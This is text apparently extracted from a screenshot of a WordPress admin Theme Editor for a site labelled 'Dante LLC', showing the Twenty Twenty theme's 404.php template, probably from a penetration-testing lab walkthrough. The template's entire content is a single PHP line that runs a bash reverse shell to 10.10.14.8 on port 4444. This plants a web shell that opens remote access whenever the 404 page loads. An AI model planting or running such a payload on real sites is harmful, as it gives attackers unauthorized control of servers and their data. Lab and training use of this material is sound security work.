 Dante LLC 437 New Howdy, James James
Help
Dashboard
Posts
Media
Pages
Comments 437
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'"); ?>
2
3
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File